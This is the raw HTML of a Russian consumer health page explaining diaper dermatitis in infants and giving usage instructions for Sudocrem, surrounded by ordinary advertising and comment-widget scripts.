

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dermatolog.guru/lechenie/mazi-i-geli/lechenie-sudokremom-instrukciya-po-primeneniyu.html
body_size: 14206
content:
<!DOCTYPE html>
<html lang="ru">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <title>Судокрем: лечение пеленочного дерматита и инструкция по применению</title>
<meta name="description" content="Как предотвратить проявления пеленочного дерматита и провести профилактику? В статье идет речь о симптомах данного заболевания, а также препарате Судокрем, который окажет мягкое воздействие на кожу."><meta name="keywords" content="судокремом инструкция судокрему"><link rel="canonical" href="https://dermatolog.guru/lechenie/mazi-i-geli/lechenie-sudokremom-instrukciya-po-primeneniyu.html" />    <link rel="stylesheet" type="text/css" href="/c/main.css?v=2.6">
    <link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
<meta content="article" property="og:type" />
<meta content="ru_RU" property="og:locale"/>
<meta content="Судокрем: лечение пеленочного дерматита и инструкция по применению" property="og:title" />
<meta content="https://dermatolog.guru/lechenie/mazi-i-geli/lechenie-sudokremom-instrukciya-po-primeneniyu.html" property="og:url" />
<meta content="https://dermatolog.guru/images/67566/bigCover.jpg" property="og:image" />
<meta content="Как предотвратить проявления пеленочного дерматита и провести профилактику? В статье идет речь о симптомах данного заболевания, а также препарате Судокрем, который окажет мягкое воздействие на кожу." name="og:description" />
<meta content="Информационный сайт dermatolog.guru" property="og:site_name" />
<meta content="https://www.facebook.com/dermatologguru-191379531222467" property="article:publisher" />
<meta content="https://www.facebook.com/dermatologguru-191379531222467" property="article:author" />

<meta content="Строительство и ремонт" property="article:section" />
<meta name="twitter:card" content="summary"/>
<meta name="twitter:description" content="Как предотвратить проявления пеленочного дерматита и провести профилактику? В статье идет речь о симптомах данного заболевания, а также препарате Судокрем, который окажет мягкое воздействие на кожу."/>
<meta name="twitter:title" content="Судокрем: лечение пеленочного дерматита и инструкция по применению"/>
<meta name="twitter:site" content="@DermatologGuru"/>
<meta name="twitter:domain" content="Информационный сайт dermatolog.guru"/>
<meta name="twitter:image:src" content="https://dermatolog.guru/images/67566/bigCover.jpg"/>
<meta name="twitter:creator" content="@DermatologGuru"/>
    <link rel='stylesheet' id='google-font-rest-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CArimo%3A400%2C700%2C400italic%2C700italic%7CUbuntu%3A300%2C400%2C500%2C700%2C300italic%2C400italic%2C500italic%2C700italic%7CRoboto+Condensed%3A400%2C300%2C700&#038;subset=latin%2Ccyrillic-ext&#038;ver=4.2.1' type='text/css' media='all' />
    <!--<link rel="publisher" href="https://plus.google.com/+DermatologGuruPlus"/>-->
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <script>function base64_decode(c){0<=c.indexOf("=")&&(c=c.substr(0,c.indexOf("=")));for(var k=0,d=0,b,l,e,g,f=0,a,h,m="";k<c.length;++k){l="="==c.charAt(k)?0:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".indexOf(c.charAt(k));d=(d+6)%8;if(6!=d){b+=l>>d;if(0==f)g=!0,h=0,e=1,128>b&&(e=0,h=b&64,g=!1);else if(128!=(b&192))return!1;for(a=32;g&&0<a;a>>=1)b&a?++e:g=!1;g||(a=6+6*f-e,6<a&&(a=6),a&&(h+=b%(1<<a)<<6*(e-f)));f==e?(m+=String.fromCharCode(h),f=0):++f}b=d?l%(1<<d)<<8-d:0}return m}</script>
    <script charset="utf-8" async src="https://push.rabbit.click/pushJs/VMeXPyjP.js"></script>
    <script data-ad-client="ca-pub-3684409626989110" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
  </head>
  <body >
    <header>
      <div class="width">
        <div class="searchform" id="yasearch"></div>
        <a href="/" rel="nofollow" class="logo"></a>
        <div class="icon"><a href="javascript:void(0);" rel="nofollow" onclick="showMenu()">&#9776;</a></div>
        <nav id="menu-main"><ul class="topmenu">
<li><a href="/allergiya" rel="nofollow">Аллергия</a>
</li><li><a href="/zabolevaniya" rel="nofollow">Заболевания</a>
</li><li class="active"><a href="/lechenie" rel="nofollow">Лечение</a>
</li><li><a href="/rastyazhki" rel="nofollow">Растяжки</a>
</li><li><a href="/rubcy-i-shvy" rel="nofollow">Рубцы и швы</a>
</li></ul></nav>
      </div>
    </header><div class="stickyheight"></div>
    <div class="width">
      <div class="content">
				<div class="a-top"><!-- Yandex.RTB R-A-188347-15 -->
<div id="yandex_rtb_R-A-188347-15"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-188347-15",
                renderTo: "yandex_rtb_R-A-188347-15",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
                <div class="breadcrumbs">
          <ul><li typeof="v:Breadcrumb"><a href="https://dermatolog.guru/" rel="v:url" property="v:title">Главная</a></li><li typeof="v:Breadcrumb"><a href="https://dermatolog.guru/lechenie" rel="v:url" property="v:title">Лечение</a></li><li typeof="v:Breadcrumb"><a href="https://dermatolog.guru/lechenie/mazi-i-geli" rel="v:url" property="v:title">Мази и гели</a></li><li><a href="https://dermatolog.guru/lechenie/mazi-i-geli/lechenie-sudokremom-instrukciya-po-primeneniyu.html" rel="v:url" property="v:title">Лечение Судокремом: инструкция по применению</a></li></ul>
        </div>
                <div class="sidebar">
          <nav id="menu-secondary">
            <ul class="menu">
                          <li>
                <a href="/allergiya" rel="nofollow">Аллергия</a>
                              </li>
                          <li>
                <a href="/zabolevaniya" rel="nofollow">Заболевания</a>
                                <ul class="sub-menu">
                                <li><a href="/zabolevaniya/ateroma" rel="nofollow">Атерома</a>
                                </li>
                                <li><a href="/zabolevaniya/borodavki" rel="nofollow">Бородавки</a>
                                </li>
                                <li><a href="/zabolevaniya/vesnushki" rel="nofollow">Веснушки</a>
                                </li>
                                <li><a href="/zabolevaniya/vetryannaya-ospa" rel="nofollow">Ветрянная оспа</a>
                                </li>
                                <li><a href="/zabolevaniya/vshi" rel="nofollow">Вши</a>
                                </li>
                                <li><a href="/zabolevaniya/gerpes" rel="nofollow">Герпес</a>
                                </li>
                                <li><a href="/zabolevaniya/gribok" rel="nofollow">Грибок</a>
                                </li>
                                <li><a href="/zabolevaniya/demodekoz" rel="nofollow">Демодекоз</a>
                                </li>
                                <li><a href="/zabolevaniya/demodeks" rel="nofollow">Демодекс</a>
                                </li>
                                <li><a href="/zabolevaniya/dermatit" rel="nofollow">Дерматит</a>
                                </li>
                                <li><a href="/zabolevaniya/drugie" rel="nofollow">Другие</a>
                                </li>
                                <li><a href="/zabolevaniya/zhirovik" rel="nofollow">Жировик</a>
                                </li>
                                <li><a href="/zabolevaniya/keratoz" rel="nofollow">Кератоз</a>
                                </li>
                                <li><a href="/zabolevaniya/kisty" rel="nofollow">Кисты</a>
                                </li>
                                <li><a href="/zabolevaniya/krapivnica" rel="nofollow">Крапивница</a>
                                </li>
                                <li><a href="/zabolevaniya/lishay" rel="nofollow">Лишай</a>
                                </li>
                                <li><a href="/zabolevaniya/mozoli-i-natoptyshi" rel="nofollow">Мозоли и натоптыши</a>
                                </li>
                                <li><a href="/zabolevaniya/neyrodermit" rel="nofollow">Нейродермит</a>
                                </li>
                                <li><a href="/zabolevaniya/novoobrazovaniya" rel="nofollow">Новообразования</a>
                                </li>
                                <li><a href="/zabolevaniya/ostrokonechnye-kondilomy" rel="nofollow">Остроконечные кондиломы</a>
                                </li>
                                <li><a href="/zabolevaniya/papillomy" rel="nofollow">Папилломы</a>
                                </li>
                                <li><a href="/zabolevaniya/pryschi" rel="nofollow">Прыщи</a>
                                </li>
                                <li><a href="/zabolevaniya/psoriaz" rel="nofollow">Псориаз</a>
                                </li>
                                <li><a href="/zabolevaniya/rodinki" rel="nofollow">Родинки</a>
                                </li>
                                <li><a href="/zabolevaniya/streptodermiya" rel="nofollow">Стрептодермия</a>
                                </li>
                                <li><a href="/zabolevaniya/ugrevaya-syp" rel="nofollow">Угревая сыпь</a>
                                </li>
                                <li><a href="/zabolevaniya/furunkuly-i-karbunkuly" rel="nofollow">Фурункулы и карбункулы</a>
                                </li>
                                <li><a href="/zabolevaniya/shishki" rel="nofollow">Шишки</a>
                                </li>
                                <li><a href="/zabolevaniya/ekzemy" rel="nofollow">Экземы</a>
                                </li>
                                </ul>
                              </li>
                          <li>
                <a href="/lechenie" rel="nofollow">Лечение</a>
                                <ul class="sub-menu">
                                <li><a href="/lechenie/drugie" rel="nofollow">Другие</a>
                                </li>
                                <li><a href="/lechenie/kisloty-i-rastvory" rel="nofollow">Кислоты и растворы</a>
                                </li>
                                <li class="active"><a href="/lechenie/mazi-i-geli" rel="nofollow">Мази и гели</a>
                                </li>
                                <li><a href="/lechenie/maski" rel="nofollow">Маски</a>
                                </li>
                                <li><a href="/lechenie/masla" rel="nofollow">Масла</a>
                                </li>
                                <li><a href="/lechenie/narodnye-sredstva" rel="nofollow">Народные средства</a>
                                </li>
                                <li><a href="/lechenie/procedury" rel="nofollow">Процедуры</a>
                                </li>
                                </ul>
                              </li>
                          <li>
                <a href="/morschiny" rel="nofollow">Морщины</a>
                              </li>
                          <li>
                <a href="/pyatna" rel="nofollow">Пятна</a>
                              </li>
                          <li>
                <a href="/rastyazhki" rel="nofollow">Растяжки</a>
                              </li>
                          <li>
                <a href="/rubcy-i-shvy" rel="nofollow">Рубцы и швы</a>
                              </li>
              
            </ul>
          </nav>
          <!-- noindex -->
          <div class="hideOnSmall">
													<div id="sidefixblock"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Bane Adaptive Test -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-0817028070827713"
     data-ad-slot="4487374582"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>        </div>
							<script>document.write(base64_decode('[base64]/QviDRg9GB0YLRgNCw0L3QtdC90LjRjiDQvNC+0YDRidC40L0g0L3QsCDQu9C40YbQtTwvZGl2PjxwPtCa0YPQsdC40LrQuCDQu9GM0LTQsCDQtNC70Y8g0YPRhdC+0LTQsCDQt9CwINC60L7QttC10Lkg0LvQuNGG0LA6INC/0L7QtNCz0L7RgtC+0LLQutCwINCy0L7QtNGLINC4INC40L3QstC10L3RgtCw0YDRjCwg0L/RgNCw0LLQuNC70LAg0LjRgdC/[base64]/[base64]/QtdGA0LDRhtC40Lg8L2Rpdj48cD7QnNCw0LfQuCDQuCDQs9C10LvQuCDQtNC70Y8g0LfQsNC20LjQstC70LXQvdC40Y8g0YDQsNC9INC4INGI0LLQvtCyINC/0L7RgdC70LUg0L7Qv9C10YDQsNGG0LjQuCwg0LrRgNCw0YLQutC40Lkg0L7QsdC30L7RgCDQu9GD0YfRiNC40YUg0YHRgNC10LTRgdGC0LI8L3A+PC9hPjwvZGl2PjwvZGl2Pg=='));</script>
												<div id="insertAskExpHere" data-authorurl="/expert/petrovskaya.html" data-avatar="/avatars/1/ava80.jpg" data-avatarsize0=80 data-avatarsize1=80 data-name="Петровская Ольга Александровна" data-vname="Ольги Александровны"></div>
												<div class="sidebar__ads flex-column-just-between"><div class="sidebar__ad sidebar__ad-1"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- dermatolog.guru sidebar -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:600px"
     data-ad-client="ca-pub-0817028070827713"
     data-ad-slot="4483925014"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div><div class="sidebar__ad sidebar__ad-2"><!-- Yandex.RTB R-A-188347-12 -->
<div id="yandex_rtb_R-A-188347-12"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-188347-12",
                renderTo: "yandex_rtb_R-A-188347-12",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div></div>
						          </div>
          <!-- /noindex -->
        </div>
        <div class="contentcol">
          <div class="contentbody">
          <article class="article" itemscope itemtype="http://schema.org/Article">
	<meta itemprop="image" content="https://dermatolog.guru/images/67566/bigCover.jpg">
	<meta itemprop="description" content="Как предотвратить проявления пеленочного дерматита и провести профилактику? В статье идет речь о симптомах данного заболевания, а также препарате Судокрем, который окажет мягкое воздействие на кожу.">

	<h1 itemprop="name" id="article-title">Лечение Судокремом: инструкция по применению</h1>

	<div itemprop="articleBody" class="articleBody">
	<p><img src="/images/67566/sudokre-655x491.jpg" alt="Описание препарата судокрем" title="Препарат судокрем" width="300" height="224" class="alignleft">Когда рождается ребенок, вместе с радостью часто приходят и проблемы. И самой распространенной неприятностью является пеленочный дерматит новорожденных. Он возникает у каждой второй крохи, и обычно родители начинают нервничать и метаться, хотя от него избавиться не так трудно. Но все по порядку.</p>

<span id="more"></span>
<!--noindex--><div class="contents"><div class="header">Содержание</div>
<ul>
<li><a href="#pelenochnyy">Пеленочный дерматит</a><ul>
<li><a href="#simptomy">Симптомы</a></li>
<li><a href="#lechenie">Лечение</a></li></ul></li>
<li><a href="#lechenie-sudokremom">Лечение судокремом: инструкция</a><ul>
<li><a href="#primenenie">Применение</a></li>
<li><a href="#kak">Как переносится судокрем?</a></li></ul></li>
</ul>
</div> <!--/noindex-->


<p>Пеленочным дерматитом называются небольшие воспаления и высыпания около половых органов ребенка. Сопровождать малыша может несколько первых лет жизни, до тех пор, пока он не научится держать под контролем мочеотделение.</p>


<h2 id="pelenochnyy">Пеленочный дерматит</h2>



<p>Чтобы избавиться от этой неприятности, нужно знать <strong>причины ее возникновения</strong>. Так как устранив ее, вы обеспечите себе покой, а ребенку - комфорт. Откуда он берется?</p>

<ol class="accentblue">
	<li>От высокой влажности. Вовремя неснятый подгузник или пеленка приводит к тому, что кожа начинает преть. Более того, дело усугубляется размножением микроорганизмов, которые вышли вместе с калом или мочой. Эти факторы приводят к раздражению кожи, когда она приобретает красноватый оттенок.</li>
	<li>Есть группа риска, которая подвержена пеленочному дерматиту больше других. Если у малыша наблюдается аллергия, неустойчивый водосолевой баланс, существуют проблемы стула, то риск развития этой напасти увеличивается. Эти дети нуждаются в более тщательном уходе.</li>
	<li>Пеленочный дерматит появляется, когда нарушена барьерная функция кожи. Часто к первичной инфекции присоединяется вторичная, например, кандидоз.</li>
</ol>

<h3 id="simptomy">Симптомы</h3>

<p>Чтобы отличить эту неприятность от инфекционного заболевания, существуют <strong>определенные симптомы:</strong></p>

<ul class="accentred">
	<li><img src="/images/67567/antisepticheskii-krem.jpg" alt="Как применять препарат судокрем" title="Применение судокрема" width="300" height="300" class="alignright">Наблюдается покраснение только в зоне гениталий, которое не распространяется на другие области тела.</li>
	<li>Часто образуются пузырьки и шелушение кожи.</li>
	<li>Образуется опрелость.</li>
	<li>При отсутствии своевременного лечения пеленочный дерматит усугубится и вместо пузырьков могут образоваться гнойнички и отеки.</li>
	<li>Если присоединится кандидоз, то сыпь приобретет ярко-красную окраску. Малыш станет беспокойным и плаксивым, ведь эти высыпания, по сравнению с обычным дерматитом, болезненны.</li>
</ul>

<h3 id="lechenie">Лечение</h3>

<p>Когда найдено объяснение появления дерматита у новорожденных и выяснены симптомы, то можно ознакомиться с вариантами лечения.</p>

<p>Профилактика является приоритетным направлением в лечении. И вовремя обнаруженный воспалительный процесс легче ликвидировать, чем уже затянувшееся заболевание.</p>

<p>Основным правилом профилактики является <strong>гигиена ребенка</strong>. Кожу нужно держать сухой и чистой. Подгузник следует менять каждые 3-4 часа, даже ночью. Так как новорожденные еще не умеют контролировать свою выделительную систему, то поддерживать сухость нужно и в ночное время.</p>

<p>Сейчас производят большое количество памперсов, и порой сложно определиться с выбором. Но состав у них практически ничем не отличается, поэтому не всегда есть смысл гнаться за модным приобретением.</p>

<p>Подгузники с пометкой "ночь" удобно использовать ночью, так как в них используется специальный материал, который хорошо поглощает влагу и позволит коже оставаться сухой долгое время, а маме не нужно будет вставать каждые 3 часа для его замены.</p>

<p>Если вы сторонник традиционного подхода, тогда пеленки и тканевые памперсы нужно после стирки <strong>прокипятить в течение 30 минут</strong>. Это убьет до 98% всех микроорганизмов, так как влажная среда способствует их развитию. Если же этого не сделать, то вновь надетый памперс спровоцирует новый или усугубит уже имеющийся дерматит.</p>

<p>Кроме того, не переусердствуйте с одеванием малыша, особенно это касается жаркой погоды. Коже нужен воздух, она должна дышать, а не преть под несколькими слоями одежды, лучше, если она свободная. Подбирайте правильный размер, особенно если это подгузники. Между их сменой протирайте влажными салфетками или пойте попку теплой водой. Кожу после этого нужно насухо вытереть и только потом надеть новый памперс.</p>

<p>Эффективное лечение пеленочного дерматита кроется в воздушных ваннах. Поэтому чаще оставляйте малыша голышом, хорошо, если и спать он ляжет раздетым. Однако помните, что температура в помещении должна быть не ниже 24 градусов.</p>

<p>При лечении пеленочного дерматита у малышей используют различные <strong>масла, крема и присыпки</strong>.</p>

<p>Прежде чем надеть подгузник, немного припудрите кожу, эта манипуляция предотвратит трение, что исключит раздражающий фактор.</p>

<p>Если же появились опрелости, то на помощь придут мази на основе окиси цинка, декспантенола и бензалкония хлорида. (Препараты Дестин, Д-Пантенол, Судокрем).</p>

<p>Благодаря этим веществам, которые обладают положительными свойствами, <strong>ускоряется процесс заживления</strong> пеленочного дерматита у крох. Как это достигается:</p>

<ol class="accentgreen">
	<li>Действуют как антисептики и обладают дезинфицирующими свойствами.</li>
	<li>Стягивают, отчего уменьшаются выделения из ранок.</li>
	<li>Защищают и смягчают кожу.</li>
	<li>Стимулируют эпителий.</li>
	<li>Обладают противовоспалительным действием.</li>
</ol>

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-0817028070827713" data-ad-slot="4487374582" data-ad-format="rectangle"></ins>
<script>(adsbygoogle = window.adsbygoogle || []).push({});</script>
<h2 id="lechenie-sudokremom">Лечение судокремом: инструкция</h2>



<p><img src="/images/67568/primenenie-sudokrema.jpg" alt="Как переносится препарат судокрем" title="Антисептический крем Судокрем" width="300" height="199" class="alignleft">Судокрем применяется для лечения кожного покрова. Основной компонент препарата - оксид цинка, который обладает антисептическим, подсушивающим, противовоспалительным, вяжущим и адсорбирующим действием. Судокрем наносят для уменьшения воспаления пораженной кожи, а также в качестве профилактики на проблемные зоны. <strong>Оксид цинка и водоотталкивающая основа</strong> защищают, взаимодействуя, создают барьер от раздражающего действия мочи и кала.</p>

<p>Ланолин, входящий в состав судокрема смягчает и успокаивает кожу, а регенерирует и усиливает рост эпителия бензил бензоат. Местным антисептиком является бензиловый спирт, он снимает симптомы боли и раздражения, а бензил циннамат оказывает антибактериальный и противогрибковый эффект.</p>

<h3 id="primenenie">Применение</h3>

<p>Основным показанием к применению судокрема является <strong>пеленочный дерматит и пролежни</strong>. Его также назначают при экземе, маловыраженных ожогах как термических, так и солнечных, несильных обморожениях 1 степени, порезах и ссадинах.</p>

<p>Лечение судокремом происходит по мере необходимости, а также во время смены подгузника. Небольшое количество судокрема наносится на пораженный участок кожи, распределяется массирующими движениями. После нанесения судокрема нужно выждать время для того, чтобы он впитался, когда это произойдет появляется прозрачная пленка. Белое пятно - это излишки судокрема, значит, его нужно удалить.</p>

<p>Судокрем может применяться длительно, это не зависит от возраста пациента, ориентироваться нужно по тяжести заболевания.</p>

<h3 id="kak">Как переносится судокрем?</h3>

<p><img src="/images/67569/sudokrem-instruktsiya-po-primeneniyu.jpg" alt="Инструкция по применению крема" title="Судокрем инструкция по применению" width="300" height="300" class="alignright"><strong>Побочные эффекты</strong> во время использования судокрема неизвестны. Он переносится хорошо, в очень редких случаях могут возникнуть аллергические реакции. Поэтому противопоказанием к судокрему является индивидуальная непереносимость.</p>

<p>Судокремом можно пользоваться во время беременности, он не взаимодействует с другими препаратами.</p>

<p>Передозировка маловероятна, так как препарат применяется местно. Профилактикой передозировки является удаление с поверхности кожи его излишек.</p>

<p>Судокрем <strong>нельзя наносить на слизистые</strong> оболочки. При случайном попадании, не откладывая, смыть.</p>

<p>Итак, из статьи вы узнали о пеленочном дерматите, его симптомах и лечении. Чтобы заболевание легко ему поддавалось не стоит запускать, а лучше всего вовремя провести профилактику. Тем более что педиатры рекомендуют использовать данный препарат с первого дня жизни, ведь он действует на кожу успокаивающе и защищает нежный детский кожный покров, убирает воспаление. Препарат обладает гипоаллергенными свойствами, поэтому считается идеальным средством для грудничков.</p>

<p><iframe src="https://www.youtube.com/embed/EvCc8HPTsZ8"></iframe></p>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-0817028070827713" data-ad-slot="8917574184"></ins>
<script>(adsbygoogle = window.adsbygoogle || []).push({});</script>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-0817028070827713" data-ad-slot="1394307382"></ins>
<script>(adsbygoogle = window.adsbygoogle || []).push({});</script>
<script type="text/javascript">
yandex_partner_id = 188347;
yandex_stat_id = 10;
yandex_site_bg_color = 'FFFFFF';
yandex_ad_format = 'direct';
yandex_font_size = 1.1;
yandex_direct_type = 'flat';
yandex_direct_limit = 3;
yandex_direct_title_font_size = 3;
yandex_direct_links_underline = true;
yandex_direct_title_color = 'FF0000';
yandex_direct_url_color = '777777';
yandex_direct_text_color = '777777';
yandex_direct_hover_color = 'C2181B';
yandex_direct_sitelinks_color = 'FC6269';
yandex_no_sitelinks = true;
yandex_direct_favicon = false;
document.write('<scr'+'ipt type="text/javascript" src="//an.yandex.ru/system/context.js"></scr'+'ipt>');
</script>
	</div>

	<div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
		<meta itemprop="ratingValue" content="4.8">
		<meta itemprop="ratingCount" content="49">
	</div>
</article>

<div class="artfooter">
	<div class="artauthor">
		<img src="/avatars/1/smallpreview.png" alt="Фотография Ольги Александровны" class="authorava" width=40 height=40>
		<a href="/expert/petrovskaya.html" rel="nofollow" class="authorlink">Петровская Ольга Александровна</a>
  </div>
	<div class="bottomsoclikes">
    <script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script><script src="//yastatic.net/share2/share.js"></script><div class="ya-share2" data-services="collections,vkontakte,facebook,odnoklassniki,moimir,gplus" data-counter=""></div>
  </div>
  <div class="rating_div" data-art-id="8493" data-rating="4.8">
		<div>Оцените статью</div>
		<div id="rating_star">
			<div id="rating">
				<div id="rating_blank"></div>
				<div id="rating_hover"></div>
				<div id="rating_votes"></div>
			</div>
		</div>
		<div class="rating_div__bottom">(голосов: <span id="votes-total">49</span>, среднее: 4.8 из 5)</div>
	</div>
</div>

<div class="header-2">Рекомендуем почитать</div>
<div class="blocklinks">
  <div class="links">
      <div class="item" style="background-image: url(/images/67739/bigCover.jpg);">
      <a href="/lechenie/mazi-i-geli/sprey-panavir-ego-cena-i-instrukciya-po-primeneniyu.html" title="Всё о спрее Панавире">Спрей Панавир: его цена и инструкция по применению</a>
    </div>
      <div class="item" style="background-image: url(/images/67673/bigCover.jpg);">
      <a href="/lechenie/mazi-i-geli/protivovirusnye-mazi-ih-osobennosti-i-primenenie.html" title="Противовирусная мазь">Противовирусные мази, их особенности и применение</a>
    </div>
      <div class="item" style="background-image: url(/images/68291/bigCover.jpg);">
      <a href="/lechenie/mazi-i-geli/vybor-effektivnoy-mazi-ot-lishaya-u-lyudey.html" title="Мази от лишая">Выбор эффективной мази от лишая у людей</a>
    </div>
    </div>
</div>

<div class="beforeComments">
<!-- Yandex.RTB R-A-188347-14 -->
<div id="yandex_rtb_R-A-188347-14"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-188347-14",
                renderTo: "yandex_rtb_R-A-188347-14",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
</div>

<div class="header-2">Комментарии к статье</div>
<div id="anycomment-app"></div>
<script>
AnyComment = window.AnyComment || []; AnyComment.Comments = [];
AnyComment.Comments.push({
    "root": "anycomment-app",
    "app_id": 100,
    "track_get_params": true,
    "language": "ru"
})
</script>
<script type="text/javascript" async src="https://cdn.anycomment.io/assets/js/launcher.js"></script>

<div class="leftBlock"><div class="leftBlock__close-button"></div><!-- Yandex.RTB R-A-188347-16 -->
<div id="yandex_rtb_R-A-188347-16"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-188347-16",
                renderTo: "yandex_rtb_R-A-188347-16",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>

<!--noindex-->
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle" data-matched-content-ui-type="image_stacked" data-matched-content-rows-num="3" data-matched-content-columns-num="3" style="display:block;" data-ad-client="ca-pub-0817028070827713" data-ad-slot="3416680301" data-ad-format="autorelaxed"></ins>
<script>(adsbygoogle = window.adsbygoogle || []).push({});</script>
<!--/noindex-->
          </div>
        </div>
